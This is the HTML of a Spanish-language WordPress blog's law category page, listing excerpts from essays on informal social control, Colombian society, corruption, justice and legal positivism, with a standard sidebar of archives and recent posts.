	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2019/09/acerca-del-control-social-informal/" rel="bookmark">ACERCA DEL CONTROL SOCIAL INFORMAL</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2019/09/acerca-del-control-social-informal/" title="septiembre 24, 2019" rel="bookmark">Sep<b>24</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>¡Ahora, prosiga la obra! ¡Maldad, ya estás en pie! ¡Toma el curso que quieras! (Discurso Marco Antonio en La Muerte de César)</p>
<p>Escuchando acerca de las teorías de la criminología moderna se comentó acerca del control social, conocido este como ese proceso de socialización en que vive el individuo y su relación con las diferentes instituciones, llámese familia, escuela, cultura, medios de comunicación etc.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignright" src="https://sites.google.com/site/tallerinformatica1999/_/rsrc/1425484729164/home/4-3-el-control-social-de-los-sistemas-tecnologicos-para-el-bien-comun/images%20%281%29.jpg?height=400&amp;width=374" alt="Resultado de imagen para CONTROL SOCIAL INFORMAL" /> <a href="https://www.diegozuluagao.com/2019/09/acerca-del-control-social-informal/#more-1720" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el septiembre 24, 2019, en <a href="https://www.diegozuluagao.com/category/derecho/" rel="category tag">DERECHO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2019/09/acerca-del-control-social-informal/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1623" class="post-1623 post type-post status-publish format-standard hentry category-derecho">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2019/01/que-nos-pasa-a-los-colombianos/" rel="bookmark">¿QUÉ NOS PASA A LOS COLOMBIANOS?</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2019/01/que-nos-pasa-a-los-colombianos/" title="enero 19, 2019" rel="bookmark">Ene<b>19</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>“La nuestra es una sociedad de tarados” (Victor Küppers)<a href="https://www.diegozuluagao.com/2018/12/la-esperanza-de-la-muerte/sin-titulo-21/" rel="attachment wp-att-1604"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-1604" src="https://www.diegozuluagao.com/wp-content/uploads/2018/12/Sin-título-150x150.jpg" alt="" width="150" height="150" /></a></p>
<p>Es un hecho cierto, por la vida van personas irradiando  confianza, entusiasmo, e impulsando a otros a ser mejores personas. <a href="https://www.diegozuluagao.com/2019/01/que-nos-pasa-a-los-colombianos/#more-1623" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el enero 19, 2019, en <a href="https://www.diegozuluagao.com/category/derecho/" rel="category tag">DERECHO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2019/01/que-nos-pasa-a-los-colombianos/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1581" class="post-1581 post type-post status-publish format-standard hentry category-derecho">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2018/11/la-justicia-una-utopia-en-un-pais-de-corruptos/" rel="bookmark">LA JUSTICIA UNA UTOPIA EN UN PAIS DE CORRUPTOS</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2018/11/la-justicia-una-utopia-en-un-pais-de-corruptos/" title="noviembre 28, 2018" rel="bookmark">Nov<b>28</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="color: #000000;">La espada de Damocles es una buena fábula para comenzar este artículo. Cuenta la historia que Damocles al querer ser rey en la época de Dionisio, quien permitió que este fuera soberano por un día y ya en la noche, después de haber disfrutado de las mieles del poder, se acostó y al despertar vio sobre su cabeza una espada que colgaba sostenida por un pelo de crin de caballo, y este al notar esto, salió despavorido del sitio pues no quería seguir siendo el rey.<a href="https://www.diegozuluagao.com/2018/11/la-justicia-una-utopia-en-un-pais-de-corruptos/sin-titulo-19/" rel="attachment wp-att-1582"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-1582" src="https://www.diegozuluagao.com/wp-content/uploads/2018/11/Sin-título-2-150x150.png" alt="" width="150" height="150" /></a></span> <a href="https://www.diegozuluagao.com/2018/11/la-justicia-una-utopia-en-un-pais-de-corruptos/#more-1581" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el noviembre 28, 2018, en <a href="https://www.diegozuluagao.com/category/derecho/" rel="category tag">DERECHO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2018/11/la-justicia-una-utopia-en-un-pais-de-corruptos/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1286" class="post-1286 post type-post status-publish format-standard hentry category-derecho">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2017/06/la-justicia-como-virtud-universal-y-criterio-ideal-para-el-derecho/" rel="bookmark">LA JUSTICIA COMO VIRTUD UNIVERSAL Y CRITERIO IDEAL PARA EL DERECHO</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2017/06/la-justicia-como-virtud-universal-y-criterio-ideal-para-el-derecho/" title="junio 21, 2017" rel="bookmark">Jun<b>21</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Durante siglos, el hombre ha batallado con los temas de lo que es correcto o incorrecto, la ética y la justicia. El diccionario define ética cómo «el estudio del carácter general de las normas de conducta y de las elecciones morales concretas que el individuo hace en su relación con los demás’’.<a href="#_ftn1" name="_ftnref1">[1]</a> El mismo diccionario define justicia como «conformidad con lo correcto moralmente, o con la razón, verdad o hecho comprobado’’, o «la administración de la ley’’.<a href="https://www.diegozuluagao.com/2017/06/la-justicia-como-virtud-universal-y-criterio-ideal-para-el-derecho/images-6/" rel="attachment wp-att-1287"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-1287" src="https://www.diegozuluagao.com/wp-content/uploads/2017/06/images-150x150.jpg" alt="" width="150" height="150" /></a> <a href="https://www.diegozuluagao.com/2017/06/la-justicia-como-virtud-universal-y-criterio-ideal-para-el-derecho/#more-1286" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el junio 21, 2017, en <a href="https://www.diegozuluagao.com/category/derecho/" rel="category tag">DERECHO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2017/06/la-justicia-como-virtud-universal-y-criterio-ideal-para-el-derecho/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1281" class="post-1281 post type-post status-publish format-standard hentry category-derecho">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2017/06/hablando-del-positivismo-juridico/" rel="bookmark">HABLANDO DEL POSITIVISMO JURIDICO</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2017/06/hablando-del-positivismo-juridico/" title="junio 21, 2017" rel="bookmark">Jun<b>21</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>El término derecho deviene de la evolución de este en la legislación romana, y es a partir de este en donde se debe hacer una interpretación del iuspositivismo del cual se habló en la República de Platón (1988), y como antecedente se tiene que la democracia se rige por unas leyes, que dependen del gobernante y sus colaboradores, entendido que lo justo es lo justo y lo que se debe castigar se castiga. <a href="https://www.diegozuluagao.com/2017/06/hablando-del-positivismo-juridico/justicia-entre-las-partes/" rel="attachment wp-att-1284"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-1284" src="https://www.diegozuluagao.com/wp-content/uploads/2017/06/Justicia-entre-las-Partes-150x150.jpg" alt="" width="150" height="150" srcset="https://www.diegozuluagao.com/wp-content/uploads/2017/06/Justicia-entre-las-Partes-150x150.jpg 150w, https://www.diegozuluagao.com/wp-content/uploads/2017/06/Justicia-entre-las-Partes-300x300.jpg 300w, https://www.diegozuluagao.com/wp-content/uploads/2017/06/Justicia-entre-las-Partes.jpg 320w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a> <a href="https://www.diegozuluagao.com/2017/06/hablando-del-positivismo-juridico/#more-1281" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el junio 21, 2017, en <a href="https://www.diegozuluagao.com/category/derecho/" rel="category tag">DERECHO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2017/06/hablando-del-positivismo-juridico/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Navegación de entradas</h1>

	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¡CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2018/03/pare-de-sufrir/#comment-19692">PARE DE SUFRIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/01/mas-poemas/#comment-19691">MAS POEMAS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2013/11/articulo-una-sociedad-de-zombis/#comment-19690">ARTICULO UNA SOCIEDAD DE ZOMBIS</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/#comment-19689">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/02/crisis-ambiental-y-conocimiento/#comment-19688">CRISIS AMBIENTAL Y CONOCIMIENTO</a></li></ul></aside><aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Categorías</h1>
			<ul>
					<li class="cat-item cat-item-20 current-cat"><a aria-current="page" href="https://www.diegozuluagao.com/category/derecho/">DERECHO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.diegozuluagao.com/category/ensayo/">ENSAYO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.diegozuluagao.com/category/investigacion/">INVESTIGACION</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.diegozuluagao.com/category/pedagogia/">PEDAGOGIA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.diegozuluagao.com/category/pensamiento-latino/">PENSAMIENTO LATINO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.diegozuluagao.com/category/poesia/">POESIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.diegozuluagao.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h1 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.diegozuluagao.com"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.diegozuluagao.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.diegozuluagao.com/">Suscribete a mi Blog</a></h1><ul><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=como-reconstruir-la-politica-en-una-colombia-convulsionada'>¡CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a><div class="rssSummary">   “La conversación política gira en falso. Entre el hartazgo digital y la sospecha generalizada, ¿cómo recuperar la confianza política, la capacidad de imaginar futuros deseables?» (Melina Alexia Varnavoglou)   La experiencia nos ha enseñado que los pensadores se exploran para analizar las ideas e igualmente para buscar formas de transformarlas. para convertir la política [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento'>La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a><div class="rssSummary">   “La lucha por la dignidad se manifiesta en la                                                                             capacidad de las comunidades para reconstruir      [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura'>CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a><div class="rssSummary">              «El arquitecto, al construir una cosa, está                                                                                   materializando no solo [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=una-sociedad-distopica-con-un-futuro-incierto'>UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a><div class="rssSummary">“Es un concepto reconfortante, saber que hay una peor manera de vivir, especialmente en el reciente clima económico y político incierto” (E. Escalante) Viaje en la máquina del tiempo en una nave capaz de curvar el espacio, para alcanzar los confines de la galaxia, a una velocidad no imaginada por Newton o Einstein. Para regresar [&hellip;]</div></li><li><a class='rsswidget' href='https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=historia-y-verdad-no-siempre-es-lo-mismo'>HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a><div class="rssSummary">          “Las leyes callan cuando las armas hablan” (Cicerón)   Nuestras opiniones sufren modificaciones a raíz de lo anotado en la historia como en los algoritmos, una nueva forma de conocer y reconocer la historia como elemento fundante del pensamiento humano, sin embargo, hay fruentes hostiles que la han distorsionado, adecuándola a las [&hellip;]</div></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archivos</h1>
			<ul>
					<li><a href='https://www.diegozuluagao.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/10/'>octubre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/10/'>octubre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20" selected="selected">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
